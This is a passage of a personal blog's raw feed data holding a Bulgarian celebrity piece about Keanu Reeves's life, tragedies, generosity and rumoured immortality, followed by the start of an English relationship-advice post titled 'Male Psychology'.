бриз”. Когато прохожда в киното, агентът му му казва да промени името си, защото не звучи достатъчно добре за Холивуд. Един от предлаганите варианти бил Чък Спадина, но актьорът успява да пробие с истинското си име.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EОтглеждането\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Бащата на звездата напуска семейството си когато Киану е на 3 години, а после е арестуван за продажба на наркотици. Въпреки това и въпреки майка си, той расте като щастливо дете. За да изхранва семейството, Патриша танцува еротични танци в стриптийз-бар и води доста разкрепостен живот за майка.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Самата тя казва: “Аз не съм майка. Аз просто гледах отстрани как децата растат.” Патриша се жени още три пъти и с децата се местят постоянно. В резултат, Киану има една биологична сестра на име Ким. Освен това, от страна на майка си, той има и полусестра на име Карина Милър, а по линия на баща си друга полусестра, на име Емма Роуз Рийвс.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EДислексията\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EРийвс\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp;с\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003Eтрада от дислексия, която заради стреса на постоянното местене се влошава. Това му състояние, в съчетание с буйния му нрав, водят до непрестанен тормоз от съученици и връстници. В крайна сметка напуска гимназия без да завърши.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EХокеят\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Доста хора твърдят, че той има завидни заложби в хокея и му предричат голям успех. Рийвс даже има профил в портала “Elite Prospects” – най голямата база данни за хокей в света. Забелязан е от треньор на един детски отбор, който го кани за вратар. Там се сдобива със званието МВР \/най-ползотворен играч\/, а с това и прякора “Стената” за заслугите си. Травма на крака по време на тренировки обаче унищожава мечтата му за участие в Олимпийските игри.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EТрагедиите\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; През 1993 година най-добрият му приятел, Ривър Финикс, умира след свръхдоза само на 23. Рийвс е съсипан и не спира да говори за Финикс и за тяхното приятелство, твърдейки, че никога няма да го забрави. По това време сестра му Ким е диагностицирана с левкимия, а Киану е човекът, който се посвещава изцяло на грижите за нея. След тежка битка тя успява да се пребори с болестта.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; През 1998 година актьорът среща Дженифър Сайм. Влюбват се от пръв поглед и през 1999 година Дженифър забременява с дъщеря им. За съжаление, след 8 месеца, детето, което трябва да носи името Ава Арчър Сайм-Рийвс, се ражда мъртво. Двамата са покрусени от смъртта и това води до края на връзката им. През април 2001 година Сайм загива при автомобилна катастрофа. Тя е погребана до дъщеря им в Лос Анджелис, Калифорния.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EЩедростта\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; По време на снимките на “Матрицата” Рийвс научава, че човек от снимачния отдел има семейни проблеми и му дава коледен бонус от цели 20 000 долара. Освен това дарява значителни суми, за да финансира специалните ефекти, дизайнерското звено и продуцирането на лентите от поредицата. Подарява на всички 12 каскадьори от лентата по един мотор “Харли Дейвидсън”, за да покаже уважението си към една от най-опасните професии в Холивуд.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Освен това, дарява 70% от парите, които печели от филма, на болници за лечение на левкимия. И това далеч не е единствения път, когато Рийвс понася финансова загуба в името на доброто. През 1997 година актьорът сам намалява хонорара си от “Адвокат на дявола”, за да могат продуцентите да вземат и\u0026nbsp;Ал Пачино. Отказва се и от значителна сума при заснемането на “Аматьорите”, за да се осигурят услугите на Джийн Хекман.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EПаранормалното\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Киану търси отговор за нещастията около себе си в паранормалните явления. Той твърди, че още от дете вижда призраци, а днес му се явяват призраците на близките му починали хора. И не само му се явяват, но и разговарят с него. Духът на приятеля му Ривър Финикс идвал често нощем и му споделял различни неща. Актьорът твърди, че няколко пъти е бил на косъм от смъртта, защото се е борил с демони.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Една от тези свръхестествени срещи е причина за тежката му катастрофа с мотор. Той има страст към мощните возила на две гуми и често участва в състезания с шофиране през нощта без фарове. В една такава нощ, пада с мотора си в дълбокия каньон Топанга. Оцелява, по чудо само с няколко счупени ребра и разкъсан далак, от което има голям белег.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EМистерията\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Според много хора е възможно Киану Рийвс да не е обикновен човек, а безсмъртно същество, изпратено в нашия свят, за да ни разкрие смисъла на живота. Мнозина виждат прилика между него и френския театрален актьор Пол Моне, роден през 1847 г. и починал през 1922 г. Поддръжниците на тази теория посочват почти безстареещото лице на актьора през последните 30 години като доказателство за това.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Други дори смятат, че е живял през 16 век, сравнявайки го с портрет на непознат човек от онова време. Те дори го оприличават на Карл Велики. Има твърдения, че Рийвс не е безсмъртен, а пътува през времето. Съществува цяло движение, според което всички тайни на живота и вселената могат да бъдат разбрани, ако човек гледа достатъчно внимателно филмите с участието на Киану Рийвс. Той казва, че е бил нападнат от демони и че самият Бог го е спасил. \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤ Сватбата\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Киану Рийвс - мистерията\" border=\"0\" data-original-height=\"499\" data-original-width=\"740\" height=\"432\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglWM1wDUPx2iHGiSXSh9wBJkVruMWHoRXJpwl2SROYR4XIbRgjOA_68zX9e52KMLH_2Rv8nJdXHyAndu3cqZq2NC-c3bCv0Y5RII9cyKeMvvGh-5n93EAnMGN9K7CIlFRj2w9XTdkXrzk7gd5XTvsU8D9GtRleYFuZaZxMQ7WSAWeU-lUJNwQ0lpCLYPM1\/w640-h432\/keanu-8-min.jpg\" title=\"Киану Рийвс - мистерията\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; 60-годишният Киану Рийвс официално се ожени \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003Eпрез това лято \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003Eза 51-годишната Александра Грант след тиха и продължителна връзка. Двойката, която потвърди романса си преди четири години, свърза възела на тайна церемония с присъствие само на близки приятели и известни личности.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/9161043353027966170\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kianu-rijvs-misteriyata.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/9161043353027966170"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/9161043353027966170"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kianu-rijvs-misteriyata.html","title":"Киану Рийвс - мистерията"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikL5KtNMFrdfuEUUE41118uRqFaKZAyHf5JoBQF3V70-Yzg0WcufR8fxt4zVXCVGizuaOeQp_GtyYLbHld5nuDD0ifwaVHMJ5K3qTslofJF3AT5Mo1hJokWFVepq7QfE6uUHHkS7YLRwQyg50z06hBTupq35cg83N3rtbB-fwdIx9IKo2V2lmHGCshjuiu\/s72-w640-h428-c\/keanu-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-6256987380812774004"},"published":{"$t":"2025-09-08T10:26:00.004+03:00"},"updated":{"$t":"2025-09-08T10:26:30.230+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Male Psychology"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Male Psychology\" border=\"0\" data-original-height=\"768\" data-original-width=\"1344\" height=\"366\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_stRNnpKblZ_lUHLOWUTIgtyqma2F1Je0v-9YisamP9sEHD1sOyBqbbJ142in6IZUwGkkGzNnCd12v3kY4lQRpg5AknFwMqXGWR1CPUDZHx4g9g4MPp7J9X6fqogXXsZgBpS0FRT82qh7BhELItTnJn7K0lrY_GyRa1MDbJC7ixViSSi8AtA3LuTo7TKA\/w640-h366\/MP-1-min.jpg\" title=\"Male Psychology\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; He comes home. Tired, stressed, silent. You, in your endless love and care, immediately sense that something is wrong. You sit down next to him and ask, “What’s wrong, love? Tell me.”\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp;He sighs, “Problems at work.” And then you, a wonderful, capable, intelligent woman, do what you’re trained to do best. You start helping.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E“Have you tried talking to the boss?”, “Why don’t you do something?”, “I have an idea…”. You give him solutions. You suggest strategies. You try to “fix” his problem.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EAnd then it happens. He explodes. Or he closes himself even deeper into his ice cave. “Leave me alone!”, “You don’t understand!”, “I don’t need help!”.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EAnd you're left there, alone, heartbroken and with one crushing question: \"But I just wanted to help. Why was he angry?\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Today I'm going to reveal to you one of the deepest, most closely guarded secrets of the male soul. The truth that, once realized, will forever change the way you communicate with the man next to you.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; He doesn't get angry at your help. He gets angry because your help, without you realizing it, sounds like a sentence to him. A sentence that he's incapable.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; When a man is faced with a problem, his deepest, most primal need is to prove to himself (and to you) that he can handle it on his own. His value as a man is deeply tied to his ability to be a hero, to solve problems, to be a rock.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; When you offer him solutions, he doesn't hear \"I love you and I want to help you.\" He hears, \"I don't trust you to handle it on your own.\" \"You're weak and incapable.\" \"I know better than you.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; You, in your attempt to be his partner, are unknowingly taking on the role of his mother. And no man wants to sleep with his mother.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EWhat does he really want at this moment?\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; He doesn't want your solutions. He wants something much harder and much more powerful. He wants your trust. He wants you to sit next to him, put your hand on his, look him in the eye, and tell him with all your feminine strength: \"My love, I don't know what you're going through, but I do know one thing. You're the strongest man I know. And I know you'll find a solution. And I'm here, right here, right by your side.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp 